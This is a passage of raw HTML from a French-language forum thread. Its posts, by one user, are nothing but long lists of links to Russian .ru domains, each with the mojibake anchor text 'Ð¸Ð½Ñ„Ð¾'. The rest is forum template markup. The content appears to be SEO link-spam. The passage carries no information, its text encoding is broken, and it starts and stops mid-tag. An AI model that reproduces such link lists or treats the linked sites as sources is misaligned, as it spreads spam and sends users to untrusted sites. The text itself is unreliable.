class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://majorconcern.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://mammasdarling.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://managerialstaff.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://manipulatinghand.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://manualchoke.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://medinfobooks.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://mp3lists.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://nameresolution.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://naphtheneseries.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://narrowmouthed.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://nationalcensus.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://naturalfunctor.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://navelseed.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://neatplaster.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://necroticcaries.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://negativefibration.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://neighbouringrights.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://objectmodule.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://observationballoon.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://obstructivepatent.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://oceanmining.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://octupolephonon.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://offlinesystem.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://offsetholder.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://olibanumresinoid.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://onesticket.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://packedspheres.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://pagingterminal.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://palatinebones.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://palmberry.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://papercoating.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://paraconvexgroup.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://parasolmonoplane.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://parkingbrake.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://partfamily.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://partialmajorant.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://quadrupleworm.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://qualitybooster.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://quasimoney.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://quenchedspark.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://quodrecuperet.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://rabbetledge.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://radialchaser.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://radiationestimator.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://railwaybridge.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://randomcoloration.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://rapidgrowth.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://rattlesnakemaster.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://reachthroughregion.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://readingmagnifier.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://rearchain.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://recessioncone.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://recordedassignment.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://rectifiersubstation.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://redemptionvalue.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://reducingflange.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://referenceantigen.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://regeneratedprotein.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://reinvestmentplan.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://safedrilling.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://sagprofile.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://salestypelease.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://samplinginterval.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://satellitehydrology.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://scarcecommodity.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://scrapermat.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://screwingunit.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://seawaterpump.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://secondaryblock.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://secularclergy.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://seismicefficiency.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://selectivediffuser.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://semiasphalticflux.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://semifinishmachining.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://spicetrade.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://spysale.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://stungun.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tacticaldiameter.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tailstockcenter.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tamecurve.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tapecorrection.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tappingchuck.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://taskreasoning.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://technicalgrade.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://telangiectaticlipoma.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://telescopicdamper.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://temperateclimate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://temperedmeasure.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tenementbuilding.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tuchkas.ru/" target="_blank" class="postlink">tuchkas</a></span><span style="text-decoration: underline"><a href="http://ultramaficrock.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://ultraviolettesting.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="2045"></a><b>yasmynn</b><br><br>Membre<br>Messages: 44419<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="2045"></a><b>yasmynn</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 17 Juin 2025<br />Messages: 44419<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2045&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e#2045"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mar Juil 01, 2025 8:57 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2045&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="text-decoration: underline"><a href="http://audiobookkeeper.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://cottagenet.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://eyesvision.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://eyesvisions.com" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://factoringfee.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://filmzones.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gadwall.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gaffertape.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gageboard.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gagrule.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gallduct.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://galvanometric.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gangforeman.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gangwayplatform.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://garbagechute.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gardeningleave.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gascautery.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gashbucket.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gasreturn.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gatedsweep.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gaugemodel.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gaussianfilter.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gearpitchdiameter.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://geartreating.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://generalizedanalysis.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://generalprovisions.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://geophysicalprobe.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://geriatricnurse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://getintoaflap.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://getthebounce.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://habeascorpus.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://habituate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hackedbolt.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hackworker.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hadronicannihilation.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://haemagglutinin.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hailsquall.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hairysphere.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://halforderfringe.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://halfsiblings.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hallofresidence.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://haltstate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://handcoding.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://handportedhead.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://handradar.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://handsfreetelephone.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://hangonpart.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://haphazardwinding.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hardalloyteeth.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hardasiron.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hardenedconcrete.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://harmonicinteraction.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hartlaubgoose.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hatchholddown.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://haveafinetime.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hazardousatmosphere.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://headregulator.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://heartofgold.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://heatageingresistance.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://heatinggas.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://heavydutymetalcutting.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jacketedwall.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://japanesecedar.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jibtypecrane.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jobabandonment.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jobstress.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jogformation.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jointcapsule.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jointsealingmaterial.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://journallubricator.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://juicecatcher.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://junctionofchannels.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://justiciablehomicide.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://juxtapositiontwin.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kaposidisease.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://keepagoodoffing.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://keepsmthinhand.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kentishglory.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kerbweight.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kerrrotation.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://keymanassurance.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://keyserum.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kickplate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://killthefattedcalf.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kilowattsecond.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kingweakfish.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kinozones.ru" target="_blank" class="postlink">Ð¸Ð½Ð¹Ð¾</a></span><span style="text-decoration: underline"><a href="http://kleinbottle.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kneejoint.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://knifesethouse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://knockonatom.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://knowledgestate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://kondoferromagnet.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://labeledgraph.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laborracket.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://labourearnings.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://labourleasing.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laburnumtree.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lacingcourse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lacrimalpoint.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lactogenicfactor.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lacunarycoefficient.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://ladletreatediron.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laggingload.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laissezaller.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lambdatransition.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laminatedmaterial.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lammasshoot.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lamphouse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lancecorporal.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lancingdie.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://landingdoor.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://landmarksensor.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://landreform.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://landuseratio.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://languagelaboratory.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://largeheart.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lasercalibration.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laserlens.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laserpulse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laterevent.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://latrinesergeant.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://layabout.ru" target="_blank" 